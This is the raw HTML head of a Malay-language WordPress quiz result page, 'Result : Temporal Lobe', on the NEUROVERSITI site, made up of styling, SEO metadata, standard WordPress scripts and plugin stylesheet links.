

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neuroversiti.com/kuiz-r/result-temporal-lobe/
body_size: 27065
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#"class="tcb">
<!--<![endif]-->
<head>
		<meta charset="UTF-8"/>
				
			<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	<style type="text/css" id="tcb-style-base-page-132625"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_social_custom.tve_style_2{font-size: 24px;}.tve_social_custom.tve_style_2 .tve_s_link{font-size: inherit;color: rgb(255,255,255) !important;}.tve_social_custom.tve_style_2 .tve_s_item{border-radius: 5px;}.tve_social_custom.tve_style_2 .tve_s_icon{font-size: 1.167em;height: 1.714em;line-height: 1em;width: 1.714em;}.tve_social_custom.tve_style_2 .tve_s_text{text-shadow: rgba(0,0,0,0.11) 0px 1px 1px;}.tve_social_custom.tve_style_2 .tve_s_item.tve_share_item .tve_s_icon{width: unset;height: unset;padding: 0.363em;}.tve_s_fb_share{--tcb-social-color-style-6: #3569b4;}.tve_s_t_share{--tcb-social-color-style-6: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-7: #3569b4;}.tve_s_t_share{--tcb-social-color-style-7: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-8: #3569b4;}.tve_s_t_share{--tcb-social-color-style-8: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-9: #3569b4;}.tve_s_t_share{--tcb-social-color-style-9: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-10: #3569b4;}.tve_s_t_share{--tcb-social-color-style-10: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-11: #3569b4;}.tve_s_t_share{--tcb-social-color-style-11: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-12: #3569b4;}.tve_s_t_share{--tcb-social-color-style-12: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-13: #3569b4;}.tve_s_t_share{--tcb-social-color-style-13: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-14: #111;}.tve_s_t_share{--tcb-social-color-style-14: #111;}.tve_s_fb_share{--tcb-social-color-style-15: #3569b4;}.tve_s_t_share{--tcb-social-color-style-15: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-16: #3569b4;}.tve_s_t_share{--tcb-social-color-style-16: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-17: #181818;}.tve_s_t_share{--tcb-social-color-style-17: #181818;}.tve_s_fb_share{--tcb-social-color-style-18: #3569b4;}.tve_s_t_share{--tcb-social-color-style-18: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-1: #3569b4;}.tve_s_t_share{--tcb-social-color-style-1: #3bceff;}.tve_s_fb_share{--tcb-social-color-style-2: #284f9b;}.tve_s_t_share{--tcb-social-color-style-2: #1f92cb;}.tve_s_fb_share{--tcb-social-color-style-3: #3569b4;}.tve_s_t_share{--tcb-social-color-style-3: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-4: #3569b4;}.tve_s_t_share{--tcb-social-color-style-4: #29ace0;}.tve_s_fb_share{--tcb-social-color-style-5: #3569b4;}.tve_s_t_share{--tcb-social-color-style-5: #29ace0;}.thrv_social:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item{background-image: linear-gradient(var(--tcb-social-color-style-2),var(--tcb-social-color-style-2));border: 1px solid var(--tcb-social-color-style-2);}.thrv_social:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:hover,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:hover{background-image: linear-gradient(rgba(0,0,0,0.05),rgba(0,0,0,0.05)),linear-gradient(var(--tcb-social-color-style-2),var(--tcb-social-color-style-2));border: 1px solid var(--tcb-social-color-style-2);}.thrv_social:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:active,.thrv_social_custom:not(.tcb-custom-branding-social) .tve_style_2 .tve_s_item:active{background-image: linear-gradient(rgba(255,255,255,0.1),rgba(255,255,255,0.1)),linear-gradient(var(--tcb-social-color-style-2),var(--tcb-social-color-style-2));border: 1px solid var(--tcb-social-color-style-2);}.tve_s_item{--tcb-local-color-style-1: linear-gradient(to bottom right,var(--tcb-local-color-f2bba) 50%,var(--tcb-local-color-trewq) 50%);--tcb-local-color-style-2: var(--tcb-local-color-f3080);--tcb-local-color-style-3: var(--tcb-local-color-f3080);--tcb-local-color-style-4: var(--tcb-local-color-f3080);--tcb-local-color-style-5: var(--tcb-local-color-f3080);--tcb-local-color-style-6: var(--tcb-local-color-f2bba);--tcb-local-color-style-7: var(--tcb-local-color-f2bba);--tcb-local-color-style-8: var(--tcb-local-color-f2bba);}.tve_s_t_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(66,179,234,0.8) 50%,#42b3ea 50%);--tcb-local-color-style-2: #42b3ea;--tcb-local-color-style-3: #42b3ea;--tcb-local-color-style-4: #42b3ea;--tcb-local-color-style-5: #42b3ea;--tcb-local-color-style-6: #42b3ea;--tcb-local-color-style-7: #42b3ea;--tcb-local-color-style-8: #42b3ea;}.tve_s_fb_share{--tcb-local-color-style-1: linear-gradient(to bottom right,rgba(53,105,180,0.8) 50%,#3569b4 50%);--tcb-local-color-style-2: #3569b4;--tcb-local-color-style-3: #3569b4;--tcb-local-color-style-4: #3569b4;--tcb-local-color-style-5: #3569b4;--tcb-local-color-style-6: #3569b4;--tcb-local-color-style-7: #3569b4;--tcb-local-color-style-8: #3569b4;}.thrv_social_custom:not(.tcb-social-full-width):not(.tve_style_12) .tve_s_item:last-child{margin-right: 0px;}.tve_s_fb_share.tve_share_item .tve_s_icon::before{content: "" !important;}.tve_s_t_share.tve_share_item .tve_s_icon::before{content: "" !important;}.tve_social_custom{display: table;}.tve_social_custom .tve_s_item{display: inline-block;vertical-align: middle;text-decoration: none;margin-top: 5px;margin-right: 10px;line-height: 1.5em;}.tve_social_custom .tve_s_item.thrv_wrapper{margin-top: 5px;margin-bottom: 5px;}.tve_social_custom .tve_s_item:not(:last-child){margin-right: 10px;}.rtl .tve_social_custom .tve_s_item:not(:first-child){margin-right: 10px !important;}.rtl .tve_social_custom .tve_s_item:first-child{margin-right: 0px !important;}.tve_social_custom .tve_s_item.tve_s_t_share .tve_s_count{display: none !important;}.tve_social_custom .tve_s_link{box-shadow: none;display: table;border: 0px;color: rgb(255,255,255);text-decoration: none !important;}.tve_social_custom .tve_s_link:hover{text-decoration: none;}.tve_social_custom .tve_s_icon{display: flex;justify-content: center;align-items: center;text-align: center;vertical-align: middle;}.tve_social_custom .tve_s_icon.thrv_wrapper{margin: 0px;}.tve_social_custom .tve_s_icon svg.tcb-icon{fill: currentcolor;color: currentcolor;}.tve_social_custom .tve_s_text{display: table-cell;font-size: inherit;padding: 0px 20px 0px 10px;vertical-align: middle;white-space: nowrap;flex-grow: 1;}.tve_social_custom .tve_s_count{display: none;}.tve_social_custom.tve_social_ib .tve_s_text{display: none;}.thrv_social_custom .tve_social_items{display: inline-block;vertical-align: middle;}.thrv_social_custom{align-items: center;justify-content: center;max-width: max-content;display: flex !important;}.tve_style_2 .tve_s_item{box-shadow: rgba(255,255,255,0.5) 0px 1px 0px 0px inset,rgba(0,0,0,0.24) 0px 1px 1px 0px;}.tve_social_items a{font-size: unset;}.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s ease 0s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.thrv_responsive_video{width: 100%;min-width: 100px;}.thrv_responsive_video .tcb-video-float-container{transition: all 0.5s ease-out 0s,margin 0s ease 0s;}.thrv_responsive_video.tcb-no-perspective{perspective: none !important;}#tve_editor .thrv_responsive_video{box-sizing: border-box;}.tcb-no-transform{transform: none !important;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition: none 0s ease 0s;fill: inherit !important;stroke: inherit !important;}.thrv-button{max-width: 100%;margin-left: auto;margin-right: auto;display: table !important;}.thrv-button.thrv_wrapper{padding: 0px;}.thrv-button .tcb-plain-text{cursor: pointer;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}.thrv-button a.tcb-button-link{color: rgb(255,255,255);text-decoration: none !important;}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}.thrv_text_element.tcb-highlight-added span:not([data-text-highlight]){background-color: var(--tcb-text-highlight-color,transparent) !important;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tve_s_icon svg{width: 1em;height: 1em;stroke-width: 0;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tve_lp::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin: 0px;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_responsive_video_container{position: relative;height: 0px;overflow: hidden;padding-bottom: 56.25%;display: block;}.tve_responsive_video_container iframe{position: absolute;top: 0px;left: 0px;width: 100% !important;height: 100% !important;}.tve_responsive_video_container .top-left{cursor: pointer;top: 50px;left: 50px;z-index: 99999;position: fixed !important;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_responsive_video.thrv_wrapper{max-height: 100%;max-width: 100%;margin-left: auto;margin-right: auto;}.video_overlay{cursor: pointer;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position: relative;min-height: var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}@media only screen and (max-device-width: 1366px){.thrv_responsive_video.thrv_wrapper:not(.tcb-no-perspective){transform: translateZ(0px);}}</style>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
							
					
	
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://mashshare.net -->
<meta property="og:type" content="article" /> 
<meta property="og:title" content="Result : Temporal Lobe" />
<meta property="og:description" content="BRAIN DIAGNOSISBahagian otak yang perlu diberikan&amp;nbsp;LEBIH fokus adalah:TEMPORAL LOBEUntuk Ketahui Lanjut Perkongsian Dr Rizal Abu Bakar, Klik Di BawahShare your resultsKENAPA TEMPORAL LOBE ?Manusia memiliki 86 billion sel otak. Dan setiap hari kita kehilangan 86" />
<meta property="og:url" content="https://neuroversiti.com/kuiz-r/result-temporal-lobe/" />
<meta property="og:site_name" content="NEUROVERSITI" />
<meta property="article:publisher" content="https://www.facebook.com/ococdrrizal/" />
<meta property="article:published_time" content="2022-06-20T15:18:04+08:00" />
<meta property="article:modified_time" content="2023-08-15T12:22:21+08:00" />
<meta property="og:updated_time" content="2023-08-15T12:22:21+08:00" />
<!-- Open Graph Meta Tags generated by MashShare 3.8.9 - https://www.mashshare.net -->
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Result : Temporal Lobe">
<meta name="twitter:description" content="BRAIN DIAGNOSISBahagian otak yang perlu diberikan&amp;nbsp;LEBIH fokus adalah:TEMPORAL LOBEUntuk Ketahui Lanjut Perkongsian Dr Rizal Abu Bakar, Klik Di BawahShare your resultsKENAPA TEMPORAL LOBE ?Manusia memiliki 86 billion sel otak. Dan setiap hari kita kehilangan 86">
<!-- Twitter Card generated by MashShare 3.8.9 - https://www.mashshare.net -->


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Result : Temporal Lobe | NEUROVERSITI</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://neuroversiti.com/kuiz-r/result-temporal-lobe/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Result : Temporal Lobe | NEUROVERSITI" />
<meta property="og:url" content="https://neuroversiti.com/kuiz-r/result-temporal-lobe/" />
<meta property="article:publisher" content="https://www.facebook.com/ococdrrizal" />
<meta property="og:updated_time" content="2023-08-15T12:22:21+08:00" />
<meta property="og:image" content="https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat.jpg" />
<meta property="og:image:secure_url" content="https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="Result : Temporal Lobe" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-06-20T15:18:04+08:00" />
<meta property="article:modified_time" content="2023-08-15T12:22:21+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Result : Temporal Lobe | NEUROVERSITI" />
<meta name="twitter:image" content="https://neuroversiti.com/wp-content/uploads/2021/01/kerja-meningkat.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://neuroversiti.com/#organization","name":"NEUROVERSITI oleh Dr Rizal Abu Bakar","sameAs":["https://www.facebook.com/ococdrrizal","https://www.tiktok.com/neuroversiti","https://www.youtube.com/c/neuroversiti"],"logo":{"@type":"ImageObject","@id":"https://neuroversiti.com/#logo","url":"https://neuroversiti.com/wp-content/uploads/2022/07/logo-neuroversiti.png","contentUrl":"https://neuroversiti.com/wp-content/uploads/2022/07/logo-neuroversiti.png","inLanguage":"en-US","width":"182","height":"146"}},{"@type":"WebSite","@id":"https://neuroversiti.com/#website","url":"https://neuroversiti.com","publisher":{"@id":"https://neuroversiti.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1.jpg","url":"https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://neuroversiti.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://neuroversiti.com/kuiz-r/","name":"Kuiz"}},{"@type":"ListItem","position":"3","item":{"@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/","name":"Result : Temporal Lobe"}}]},{"@type":"WebPage","@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#webpage","url":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/","name":"Result : Temporal Lobe | NEUROVERSITI","datePublished":"2022-06-20T15:18:04+08:00","dateModified":"2023-08-15T12:22:21+08:00","isPartOf":{"@id":"https://neuroversiti.com/#website"},"primaryImageOfPage":{"@id":"https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#breadcrumb"}},{"@type":"Person","@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#author","name":"Dr Rizal Abu Bakar","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/46d2c57732517ff8f3d4fec7eb7e8153?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/46d2c57732517ff8f3d4fec7eb7e8153?s=96&amp;d=mm&amp;r=g","caption":"Dr Rizal Abu Bakar","inLanguage":"en-US"},"worksFor":{"@id":"https://neuroversiti.com/#organization"}},{"@type":"Article","headline":"Result : Temporal Lobe | NEUROVERSITI","datePublished":"2022-06-20T15:18:04+08:00","dateModified":"2023-08-15T12:22:21+08:00","author":{"@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#author","name":"Dr Rizal Abu Bakar"},"publisher":{"@id":"https://neuroversiti.com/#organization"},"description":"Bahagian otak yang perlu diberikan&nbsp;LEBIH fokus adalah:","name":"Result : Temporal Lobe | NEUROVERSITI","@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#richSnippet","isPartOf":{"@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#webpage"},"image":{"@id":"https://neuroversiti.com/wp-content/uploads/2020/09/testimoni-tidur1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://neuroversiti.com/kuiz-r/result-temporal-lobe/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Feed" href="https://neuroversiti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NEUROVERSITI &raquo; Comments Feed" href="https://neuroversiti.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neuroversiti.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-frontend-css' href='https://neuroversiti.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1702884723' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-notice-block-integration-blocks-integration-editor-css' href='https://neuroversiti.com/wp-content/plugins/flexible-shipping/assets/blocks/free-shipping-notice-block-integration/style-index.css?ver=1702884723' media='all' />
<link rel='stylesheet' id='tve_landing_page_blank_v2-css' href='https://neuroversiti.com/wp-content/plugins/thrive-visual-editor/landing-page/templates/css/blank_v2.css?ver=3.30' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.6' media='all' />

<link rel='stylesheet' id='astra-learndash-css' href='https://neuroversiti.com/wp-content/themes/astra/assets/css/minified/compatibility/learndash.min.css?ver=4.1.6' media='all' />
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C%2C600&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='acfw-blocks-frontend-css' href='https://neuroversiti.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/css/acfw-blocks-frontend.css?ver=4.5.7' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://neuroversiti.com/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://neuroversiti.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://neuroversiti.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' media='all' />

<link rel='stylesheet' id='mashsb-styles-css' href='https://neuroversiti.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' media='all' />


<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://neuroversiti.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//neuroversiti.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.12.1' media='all' />
